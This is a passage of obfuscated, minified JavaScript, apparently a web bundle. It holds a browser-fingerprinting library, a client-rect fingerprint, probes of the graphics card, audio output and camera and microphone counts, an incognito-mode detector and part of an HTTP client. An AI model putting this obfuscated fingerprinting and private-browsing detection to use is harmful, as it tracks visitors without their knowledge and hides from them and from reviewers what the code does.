0x0!==_0x3e66ab){if(_0x3e66ab=_0x3e66ab[_0x44c3('0x48')](),_0x3e66ab['indexOf'](_0x44c3('0x765'))>=0x0&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950)return!0x0;if(_0x3e66ab[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0&&_0x44c3('0x769')!==_0x812950&&_0x44c3('0x767')!==_0x812950)return!0x0;if(_0x3e66ab[_0x44c3('0x1e')](_0x44c3('0x76e'))>=0x0&&_0x44c3('0x76c')!==_0x812950&&_0x44c3('0x2d1')!==_0x812950)return!0x0;if(0x0===_0x3e66ab[_0x44c3('0x1e')]('win')&&0x0===_0x3e66ab[_0x44c3('0x1e')]('linux')&&_0x3e66ab[_0x44c3('0x1e')]('mac')>=0x0&&_0x44c3('0x76f')!==_0x812950)return!0x0;}return _0x2d57c3[_0x44c3('0x1e')]('win')>=0x0&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950||(_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x766'))>=0x0||_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x770'))>=0x0)&&'Linux'!==_0x812950&&_0x44c3('0x767')!==_0x812950||(_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x76e'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x76b'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x771'))>=0x0||_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x76a'))>=0x0)&&_0x44c3('0x76c')!==_0x812950&&_0x44c3('0x2d1')!==_0x812950||0x0===_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x765'))&&0x0===_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x768'))&&_0x2d57c3['indexOf']('mac')>=0x0&&_0x44c3('0x76f')!==_0x812950||void 0x0===navigator[_0x44c3('0x6af')]&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950;},'getHasLiedBrowser':function(){var _0x812950,_0x11e4fe=navigator[_0x44c3('0xff')][_0x44c3('0x48')](),_0x3e66ab=navigator[_0x44c3('0x772')];if((_0x44c3('0x29a')===(_0x812950=_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x773'))>=0x0?_0x44c3('0x29c'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x774'))>=0x0||_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x775'))>=0x0?'Opera':_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x776'))>=0x0?'Chrome':_0x11e4fe['indexOf'](_0x44c3('0x777'))>=0x0?_0x44c3('0x778'):_0x11e4fe['indexOf'](_0x44c3('0x779'))>=0x0?_0x44c3('0x77a'):'Other')||_0x44c3('0x778')===_0x812950||_0x44c3('0x77b')===_0x812950)&&'20030107'!==_0x3e66ab)return!0x0;var _0x2d57c3=eval[_0x44c3('0x11')]()[_0x44c3('0x15')];if(0x25===_0x2d57c3&&_0x44c3('0x778')!==_0x812950&&'Firefox'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(0x27===_0x2d57c3&&'Internet\x20Explorer'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(0x21===_0x2d57c3&&_0x44c3('0x29a')!==_0x812950&&_0x44c3('0x77b')!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;var _0x2ca108;try{throw'a';}catch(_0x272d5e){try{_0x272d5e[_0x44c3('0x77c')](),_0x2ca108=!0x0;}catch(_0x262927){_0x2ca108=!0x1;}}return!(!_0x2ca108||_0x44c3('0x29c')===_0x812950||_0x44c3('0x76d')===_0x812950);},'isCanvasSupported':function(){var _0x812950=document[_0x44c3('0x1b9')]('canvas');return!(!_0x812950[_0x44c3('0x6d3')]||!_0x812950['getContext']('2d'));},'isWebGlSupported':function(){if(!this[_0x44c3('0x50d')]())return!0x1;var _0x812950,_0x11e4fe=document[_0x44c3('0x1b9')]('canvas');try{_0x812950=_0x11e4fe[_0x44c3('0x6d3')]&&(_0x11e4fe[_0x44c3('0x6d3')](_0x44c3('0x1d0'))||_0x11e4fe[_0x44c3('0x6d3')](_0x44c3('0x77d')));}catch(_0x3c5cd5){_0x812950=!0x1;}return!!window[_0x44c3('0x77e')]&&!!_0x812950;},'isIE':function(){return'Microsoft\x20Internet\x20Explorer'===navigator[_0x44c3('0xe4')]||!(_0x44c3('0xe3')!==navigator[_0x44c3('0xe4')]||!/Trident/[_0x44c3('0xfe')](navigator['userAgent']));},'hasSwfObjectLoaded':function(){return void 0x0!==window['swfobject'];},'hasMinFlashInstalled':function(){return swfobject['hasFlashPlayerVersion'](_0x44c3('0x77f'));},'addFlashDivNode':function(){var _0x812950=document[_0x44c3('0x1b9')](_0x44c3('0x415'));_0x812950[_0x44c3('0x416')]('id',this[_0x44c3('0x4d4')]['swfContainerId']),document[_0x44c3('0x1c3')]['appendChild'](_0x812950);},'loadSwfAndDetectFonts':function(_0x812950){var _0x11e4fe=_0x44c3('0x780');window[_0x11e4fe]=function(_0x11e4fe){_0x812950(_0x11e4fe);};var _0x3e66ab=this['options']['swfContainerId'];this[_0x44c3('0x781')]();var _0x2d57c3={'onReady':_0x11e4fe},_0x2ca108={'allowScriptAccess':'always','menu':_0x44c3('0x85')};swfobject[_0x44c3('0x782')](this[_0x44c3('0x4d4')][_0x44c3('0x521')],_0x3e66ab,'1','1',_0x44c3('0x77f'),!0x1,_0x2d57c3,_0x2ca108,{});},'getWebglCanvas':function(){var _0x812950=document['createElement'](_0x44c3('0x1ce')),_0x11e4fe=null;try{_0x11e4fe=_0x812950[_0x44c3('0x6d3')]('webgl')||_0x812950[_0x44c3('0x6d3')](_0x44c3('0x77d'));}catch(_0x5e0f4c){}return _0x11e4fe||(_0x11e4fe=null),_0x11e4fe;},'each':function(_0x812950,_0x11e4fe,_0x3e66ab){if(null!==_0x812950)if(this[_0x44c3('0x4d2')]&&_0x812950['forEach']===this[_0x44c3('0x4d2')])_0x812950[_0x44c3('0x2fa')](_0x11e4fe,_0x3e66ab);else if(_0x812950[_0x44c3('0x15')]===+_0x812950[_0x44c3('0x15')]){for(var _0x2d57c3=0x0,_0x2ca108=_0x812950[_0x44c3('0x15')];_0x2d57c3<_0x2ca108;_0x2d57c3++)if(_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950[_0x2d57c3],_0x2d57c3,_0x812950)==={})return;}else for(var _0x55703b in _0x812950)if(_0x812950[_0x44c3('0x10')](_0x55703b)&&_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950[_0x55703b],_0x55703b,_0x812950)==={})return;},'map':function(_0x812950,_0x11e4fe,_0x3e66ab){var _0x2d57c3=[];return null==_0x812950?_0x2d57c3:this[_0x44c3('0x4d3')]&&_0x812950[_0x44c3('0x309')]===this['nativeMap']?_0x812950[_0x44c3('0x309')](_0x11e4fe,_0x3e66ab):(this[_0x44c3('0x42f')](_0x812950,function(_0x812950,_0x2ca108,_0x4bc9ab){_0x2d57c3[_0x2d57c3[_0x44c3('0x15')]]=_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950,_0x2ca108,_0x4bc9ab);}),_0x2d57c3);},'x64Add':function(_0x812950,_0x11e4fe){_0x812950=[_0x812950[0x0]>>>0x10,0xffff&_0x812950[0x0],_0x812950[0x1]>>>0x10,0xffff&_0x812950[0x1]],_0x11e4fe=[_0x11e4fe[0x0]>>>0x10,0xffff&_0x11e4fe[0x0],_0x11e4fe[0x1]>>>0x10,0xffff&_0x11e4fe[0x1]];var _0x3e66ab=[0x0,0x0,0x0,0x0];return _0x3e66ab[0x3]+=_0x812950[0x3]+_0x11e4fe[0x3],_0x3e66ab[0x2]+=_0x3e66ab[0x3]>>>0x10,_0x3e66ab[0x3]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x2]+_0x11e4fe[0x2],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x1]+_0x11e4fe[0x1],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x0]+=_0x812950[0x0]+_0x11e4fe[0x0],_0x3e66ab[0x0]&=0xffff,[_0x3e66ab[0x0]<<0x10|_0x3e66ab[0x1],_0x3e66ab[0x2]<<0x10|_0x3e66ab[0x3]];},'x64Multiply':function(_0x812950,_0x11e4fe){_0x812950=[_0x812950[0x0]>>>0x10,0xffff&_0x812950[0x0],_0x812950[0x1]>>>0x10,0xffff&_0x812950[0x1]],_0x11e4fe=[_0x11e4fe[0x0]>>>0x10,0xffff&_0x11e4fe[0x0],_0x11e4fe[0x1]>>>0x10,0xffff&_0x11e4fe[0x1]];var _0x3e66ab=[0x0,0x0,0x0,0x0];return _0x3e66ab[0x3]+=_0x812950[0x3]*_0x11e4fe[0x3],_0x3e66ab[0x2]+=_0x3e66ab[0x3]>>>0x10,_0x3e66ab[0x3]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x2]*_0x11e4fe[0x3],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x3]*_0x11e4fe[0x2],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x1]*_0x11e4fe[0x3],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x2]*_0x11e4fe[0x2],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x3]*_0x11e4fe[0x1],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x0]+=_0x812950[0x0]*_0x11e4fe[0x3]+_0x812950[0x1]*_0x11e4fe[0x2]+_0x812950[0x2]*_0x11e4fe[0x1]+_0x812950[0x3]*_0x11e4fe[0x0],_0x3e66ab[0x0]&=0xffff,[_0x3e66ab[0x0]<<0x10|_0x3e66ab[0x1],_0x3e66ab[0x2]<<0x10|_0x3e66ab[0x3]];},'x64Rotl':function(_0x812950,_0x11e4fe){return _0x11e4fe%=0x40,0x20===_0x11e4fe?[_0x812950[0x1],_0x812950[0x0]]:_0x11e4fe<0x20?[_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe,_0x812950[0x1]<<_0x11e4fe|_0x812950[0x0]>>>0x20-_0x11e4fe]:(_0x11e4fe-=0x20,[_0x812950[0x1]<<_0x11e4fe|_0x812950[0x0]>>>0x20-_0x11e4fe,_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe]);},'x64LeftShift':function(_0x812950,_0x11e4fe){return _0x11e4fe%=0x40,0x0===_0x11e4fe?_0x812950:_0x11e4fe<0x20?[_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe,_0x812950[0x1]<<_0x11e4fe]:[_0x812950[0x1]<<_0x11e4fe-0x20,0x0];},'x64Xor':function(_0x812950,_0x11e4fe){return[_0x812950[0x0]^_0x11e4fe[0x0],_0x812950[0x1]^_0x11e4fe[0x1]];},'x64Fmix':function(_0x812950){return _0x812950=this[_0x44c3('0x783')](_0x812950,[0x0,_0x812950[0x0]>>>0x1]),_0x812950=this[_0x44c3('0x784')](_0x812950,[0xff51afd7,0xed558ccd]),_0x812950=this['x64Xor'](_0x812950,[0x0,_0x812950[0x0]>>>0x1]),_0x812950=this['x64Multiply'](_0x812950,[0xc4ceb9fe,0x1a85ec53]),_0x812950=this[_0x44c3('0x783')](_0x812950,[0x0,_0x812950[0x0]>>>0x1]);},'x64hash128':function(_0x812950,_0x11e4fe){_0x812950=_0x812950||'',_0x11e4fe=_0x11e4fe||0x0;for(var _0x3e66ab=_0x812950[_0x44c3('0x15')]%0x10,_0x2d57c3=_0x812950['length']-_0x3e66ab,_0x2ca108=[0x0,_0x11e4fe],_0x4af3c0=[0x0,_0x11e4fe],_0x127d7d=[0x0,0x0],_0x33b1d2=[0x0,0x0],_0x40a1f5=[0x87c37b91,0x114253d5],_0x36a414=[0x4cf5ad43,0x2745937f],_0x4f21b9=0x0;_0x4f21b9<_0x2d57c3;_0x4f21b9+=0x10)_0x127d7d=[0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x4)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x5))<<0x8|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x6))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x7))<<0x18,0xff&_0x812950['charCodeAt'](_0x4f21b9)|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x1))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x2))<<0x10|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x3))<<0x18],_0x33b1d2=[0xff&_0x812950['charCodeAt'](_0x4f21b9+0xc)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xd))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xe))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xf))<<0x18,0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x8)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x9))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xa))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xb))<<0x18],_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x40a1f5),_0x127d7d=this[_0x44c3('0x785')](_0x127d7d,0x1f),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x36a414),_0x2ca108=this[_0x44c3('0x783')](_0x2ca108,_0x127d7d),_0x2ca108=this[_0x44c3('0x785')](_0x2ca108,0x1b),_0x2ca108=this['x64Add'](_0x2ca108,_0x4af3c0),_0x2ca108=this[_0x44c3('0x786')](this['x64Multiply'](_0x2ca108,[0x0,0x5]),[0x0,0x52dce729]),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x36a414),_0x33b1d2=this[_0x44c3('0x785')](_0x33b1d2,0x21),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x40a1f5),_0x4af3c0=this[_0x44c3('0x783')](_0x4af3c0,_0x33b1d2),_0x4af3c0=this[_0x44c3('0x785')](_0x4af3c0,0x1f),_0x4af3c0=this[_0x44c3('0x786')](_0x4af3c0,_0x2ca108),_0x4af3c0=this['x64Add'](this[_0x44c3('0x784')](_0x4af3c0,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x127d7d=[0x0,0x0],_0x33b1d2=[0x0,0x0],_0x3e66ab){case 0xf:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xe)],0x30));case 0xe:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xd)],0x28));case 0xd:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xc)],0x20));case 0xc:_0x33b1d2=this['x64Xor'](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xb)],0x18));case 0xb:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xa)],0x10));case 0xa:_0x33b1d2=this['x64Xor'](_0x33b1d2,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x9)],0x8));case 0x9:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,[0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x8)]),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x36a414),_0x33b1d2=this[_0x44c3('0x785')](_0x33b1d2,0x21),_0x33b1d2=this['x64Multiply'](_0x33b1d2,_0x40a1f5),_0x4af3c0=this[_0x44c3('0x783')](_0x4af3c0,_0x33b1d2);case 0x8:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950['charCodeAt'](_0x4f21b9+0x7)],0x38));case 0x7:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x6)],0x30));case 0x6:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this['x64LeftShift']([0x0,_0x812950['charCodeAt'](_0x4f21b9+0x5)],0x28));case 0x5:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x4)],0x20));case 0x4:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x3)],0x18));case 0x3:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x2)],0x10));case 0x2:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x1)],0x8));case 0x1:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,[0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9)]),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x40a1f5),_0x127d7d=this[_0x44c3('0x785')](_0x127d7d,0x1f),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x36a414),_0x2ca108=this[_0x44c3('0x783')](_0x2ca108,_0x127d7d);}return _0x2ca108=this['x64Xor'](_0x2ca108,[0x0,_0x812950[_0x44c3('0x15')]]),_0x4af3c0=this['x64Xor'](_0x4af3c0,[0x0,_0x812950['length']]),_0x2ca108=this[_0x44c3('0x786')](_0x2ca108,_0x4af3c0),_0x4af3c0=this['x64Add'](_0x4af3c0,_0x2ca108),_0x2ca108=this[_0x44c3('0x788')](_0x2ca108),_0x4af3c0=this[_0x44c3('0x788')](_0x4af3c0),_0x2ca108=this[_0x44c3('0x786')](_0x2ca108,_0x4af3c0),_0x4af3c0=this[_0x44c3('0x786')](_0x4af3c0,_0x2ca108),(_0x44c3('0x12b')+(_0x2ca108[0x0]>>>0x0)['toString'](0x10))[_0x44c3('0x12c')](-0x8)+(_0x44c3('0x12b')+(_0x2ca108[0x1]>>>0x0)[_0x44c3('0x11')](0x10))[_0x44c3('0x12c')](-0x8)+('00000000'+(_0x4af3c0[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+('00000000'+(_0x4af3c0[0x1]>>>0x0)[_0x44c3('0x11')](0x10))[_0x44c3('0x12c')](-0x8);}},_0x812950[_0x44c3('0x2dd')]='1.5.1',_0x812950;});},function(_0x2aba6d,_0x1bf4d2,_0x2e1346){'use strict';function _0x29e12d(){try{var _0x2aba6d=document[_0x44c3('0x1b9')](_0x44c3('0x415')),_0x1bf4d2=_0x2aba6d[_0x44c3('0x69f')];_0x1bf4d2['position']=_0x44c3('0x6a1'),_0x1bf4d2[_0x44c3('0x789')]=_0x44c3('0x78a'),_0x1bf4d2[_0x44c3('0x78b')]=_0x44c3('0x78c'),_0x1bf4d2[_0x44c3('0x78d')]='-100',_0x1bf4d2[_0x44c3('0x78e')]=_0x44c3('0x78f'),_0x1bf4d2['fontSize']=_0x44c3('0x790'),_0x1bf4d2[_0x44c3('0x791')]=_0x44c3('0x792'),_0x1bf4d2[_0x44c3('0x793')]='0.1px\x200.2px\x200.3px',_0x1bf4d2[_0x44c3('0x794')]=_0x44c3('0x795'),_0x1bf4d2[_0x44c3('0x796')]=_0x44c3('0x795'),_0x2aba6d[_0x44c3('0x6a5')]=_0x44c3('0x797'),document['body'][_0x44c3('0x4c3')](_0x2aba6d);var _0x2e1346='',_0x29e12d=document[_0x44c3('0x201')](_0x44c3('0x798'))[_0x44c3('0x799')]()[0x0];for(var _0x11216b in _0x29e12d)_0x2e1346+=_0x29e12d[_0x11216b];return _0x2aba6d['remove']&&_0x2aba6d[_0x44c3('0x49a')](),_0x2e1346;}catch(_0x6fb8bb){return _0x3537a6['a'][_0x44c3('0x1c5')][_0x44c3('0x8')]('[ERROR]\x20getClientRectsFP',_0x6fb8bb),null;}}function _0x2f1aac(){var _0x2aba6d=_0x29e12d();return null===_0x2aba6d?'':_0xddad23['a'][_0x44c3('0x1a4')](_0x2aba6d)[_0x44c3('0x11')]();}var _0xddad23=_0x2e1346(0x5),_0x3537a6=_0x2e1346(0x0),_0x5f03a2={'generate':_0x2f1aac};_0x1bf4d2['a']=_0x5f03a2;},function(_0x58df04,_0x403f59,_0x3d449c){'use strict';function _0xc61b26(){var _0x58df04=document[_0x44c3('0x1b9')](_0x44c3('0x1ce'))[_0x44c3('0x6d3')](_0x44c3('0x1d0'));if(!_0x58df04)return null;var _0x403f59=_0x58df04[_0x44c3('0x71b')](_0x44c3('0x737'));return _0x403f59?_0x58df04['getParameter'](_0x403f59[_0x44c3('0x739')])+'\x20'+_0x58df04[_0x44c3('0x70f')](_0x403f59[_0x44c3('0x73b')]):null;}function _0x3e5893(){if(window['AudioContext']||window[_0x44c3('0x79a')]){window[_0x44c3('0x79b')]=window['AudioContext']||window[_0x44c3('0x79a')];return new window[(_0x44c3('0x79b'))]()[_0x44c3('0x79c')][_0x44c3('0x79d')];}return null;}function _0x50ba61(){var _0x58df04={'webcamsInstalled':0x0,'microphonesInstalled':0x0};return navigator[_0x44c3('0x79e')]?navigator[_0x44c3('0x79e')][_0x44c3('0x79f')]()['then'](function(_0x403f59){return _0x403f59[_0x44c3('0x2fa')](function(_0x403f59){switch(_0x403f59['kind']){case _0x44c3('0x7a0'):_0x58df04[_0x44c3('0x1eb')]+=0x1;break;case _0x44c3('0x7a1'):_0x58df04['microphonesInstalled']+=0x1;}}),_0x58df04;}):(_0x58df04[_0x44c3('0x1eb')]=null,_0x58df04[_0x44c3('0x212')]=null,_0x58df04);}function _0x323c92(){return new Promise(function(_0x58df04){var _0x403f59=function(){return _0x58df04(!0x0);},_0x3d449c=function(){return _0x58df04(!0x1);};if(window[_0x44c3('0x7a2')])return void window[_0x44c3('0x7a2')](0x0,0x0,_0x3d449c,_0x403f59);if(_0x44c3('0x7a3')in document[_0x44c3('0x4c0')][_0x44c3('0x69f')]){var _0xc61b26=indexedDB[_0x44c3('0x33f')](_0x44c3('0xfe'));return _0xc61b26[_0x44c3('0x314')]=_0x403f59,void(_0xc61b26['onsuccess']=_0x3d449c);}return/constructor/i['test'](window[_0x44c3('0x7a4')])?function(){try{localStorage['length']?_0x3d449c():(localStorage['x']=0x1,localStorage[_0x44c3('0x7a5')]('x'),_0x3d449c());}catch(_0xb38194){navigator[_0x44c3('0x1d6')]?_0x403f59():_0x3d449c();}}():window['indexedDB']||!window['PointerEvent']&&!window[_0x44c3('0x7a6')]?_0x3d449c():_0x403f59();});}var _0x28a4f4={'getVideoCardInfo':_0xc61b26,'getSpeakersInstalled':_0x3e5893,'getMediaInputsInstalled':_0x50ba61,'isIncognito':_0x323c92};_0x403f59['a']=_0x28a4f4;},function(_0x1ff60a,_0x20d3f4,_0x5cd255){function _0xbb975d(){}function _0x17550f(_0x1ff60a){if(!_0x33eed6(_0x1ff60a))return _0x1ff60a;var _0x20d3f4=[];for(var _0x5cd255 in _0x1ff60a)_0x2252cf(_0x20d3f4,_0x5cd255,_0x1ff60a[_0x5cd255]);return _0x20d3f4[_0x44c3('0x147')]('&');}function _0x2252cf(_0x1ff60a,_0x20d3f4,_0x5cd255){if(null!=_0x5cd255)if(Array[_0x44c3('0x265')](_0x5cd255))_0x5cd255[_0x44c3('0x2fa')](function(_0x5cd255){_0x2252cf(_0x1ff60a,_0x20d3f4,_0x5cd255);});else if(_0x33eed6(_0x5cd255))for(var _0xbb975d in _0x5cd255)_0x2252cf(_0x1ff60a,_0x20d3f4+'['+_0xbb975d+']',_0x5cd255[_0xbb975d]);else _0x1ff60a[_0x44c3('0x2f')](encodeURIComponent(_0x20d3f4)+'='+encodeURIComponent(_0x5cd255));else null===_0x5cd255&&_0x1ff60a['push'](encodeURIComponent(_0x20d3f4));}function _0x2dec98(_0x1ff60a){for(var _0x20d3f4,_0x5cd255,_0xbb975d={},_0x17550f=_0x1ff60a[_0x44c3('0x15b')]('&'),_0x2252cf=0x0,_0x2dec98=_0x17550f['length'];_0x2252cf<_0x2dec98;++_0x2252cf)_0x20d3f4=_0x17550f[_0x2252cf],_0x5cd255=_0x20d3f4['indexOf']('='),-0x1==_0x5cd255?_0xbb975d[decodeURIComponent(_0x20d3f4)]='':_0xbb975d[decodeURIComponent(_0x20d3f4[_0x44c3('0x12c')](0x0,_0x5cd255))]=decodeURIComponent(_0x20d3f4['slice'](_0x5cd255+0x1));return _0xbb975d;}function _0x52bbe8(_0x1ff60a){for(var _0x20d3f4,_0x5cd255,_0xbb975d,_0x17550f,_0x2252cf=_0x1ff60a[_0x44c3('0x15b')](/\r?\n/),_0x2dec98={},_0x52bbe8=0x0,_0x2ec40a=_0x2252cf[_0x44c3('0x15')];_0x52bbe8<_0x2ec40a;++_0x52bbe8)_0x5cd255=_0x2252cf[_0x52bbe8],-0x1!==(_0x20d3f4=_0x5cd255[_0x44c3('0x1e')](':'))&&(_0xbb975d=_0x5cd255['slice'](0x0,_0x20d3f4)[_0x44c3('0x48')](),_0x17550f=_0x5973de(_0x5cd255[_0x44c3('0x12c')](_0x20d3f4+0x1)),_0x2dec98[_0xbb975d]=_0x17550f);return _0x2dec98;}function _0x4b644a(_0x1ff60a){return/[\/+]json($|[^-\w])/['test'](_0x1ff60a);}function _0x346465(_0x1ff60a){this['req']=_0x1ff60a,this['xhr']=this[_0x44c3('0x7a7')][_0x44c3('0x7a8')],this['text']=_0x44c3('0x7a9')!=this['req'][_0x44c3('0x7aa')]&&(''===this[_0x44c3('0x7a8')]['responseType']||_0x44c3('0x7ab')===this[_0x44c3('0x7a8')][_0x44c3('0x7ac')])||void 0x0===this[_0x44c3('0x7a8')][_0x44c3('0x7ac')]?this[_0x44c3('0x7a8')][_0x44c3('0x7ad')]:null,this[_0x44c3('0x7ae')]=this[_0x44c3('0x7a7')][_0x44c3('0x7a8')][_0x44c3('0x7ae')];var _0x20d3f4=this['xhr']['status'];0x4c7===_0x20d3f4&&(_0x20d3f4=0xcc),this[_0x44c3('0x7af')](_0x20d3f4),this[_0x44c3('0x6a')]=this['headers']=_0x52bbe8(this[_0x44c3('0x7a8')][_0x44c3('0x7b0')]()),this[_0x44c3('0x6a')]['content-type']=this['xhr']['getResponseHeader'](_0x44c3('0x7b1')),this[_0x44c3('0x7b2')](this[_0x44c3('0x6a')]),null===this[_0x44c3('0x7ab')]&&_0x1ff60a['_responseType']?this[_0x44c3('0x1c3')]=this[_0x44c3('0x7a8')][_0x44c3('0x209')]:this[_0x44c3('0x1c3')]=_0x44c3('0x7a9')!=this['req'][_0x44c3('0x7aa')]?this[_0x44c3('0x7b3')](this[_0x44c3('0x7ab')]?this[_0x44c3('0x7ab')]:this[_0x44c3('0x7a8')][_0x44c3('0x209')]):null;}function _0x4e013f(_0x1ff60a,_0x20d3f4){var _0x5cd255=this;this['_query']=this[_0x44c3('0x7b4')]||[],this['method']=_0x1ff60a,this[_0x44c3('0x7b5')]=_0x20d3f4,this['header']={},this[_0x44c3('0x7b6')]={},this['on'](_0x44c3('0x7b7'),function(){var _0x1ff60a=null,_0x20d3f4=null;try{_0x20d3f4=new _0x346465(_0x5cd255);}catch(_0x5834d8){return _0x1ff60a=new Error('Parser\x20is\x20unable\x20to\x20parse\x20the\x20response'),_0x1ff60a[_0x44c3('0x7b8')]=!0x0,_0x1ff60a[_0x44c3('0x7b9')]=_0x5834d8,_0x5cd255[_0x44c3('0x7a8')]?(_0x1ff60a[_0x44c3('0x7ba')]=void 0x0===_0x5cd255['xhr'][_0x44c3('0x7ac')]?_0x5cd255['xhr'][_0x44c3('0x7ad')]:_0x5cd255[_0x44c3('0x7a8')]['response'],_0x1ff60a[_0x44c3('0x208')]=_0x5cd255['xhr'][_0x44c3('0x208')]?_0x5cd255[_0x44c3('0x7a8')][_0x44c3('0x208')]:null,_0x1ff60a[_0x44c3('0x7bb')]=_0x1ff60a[_0x44c3('0x208')]):(_0x1ff60a[_0x44c3('0x7ba')]=null,_0x1ff60a['status']=null),_0x5cd255[_0x44c3('0x4bb')](_0x1ff60a);}_0x5cd255[_0x44c3('0x34')]('response',_0x20d3f4);var _0xbb975d;try{_0x5cd255['_isResponseOK'](_0x20d3f4)||(_0xbb975d=new 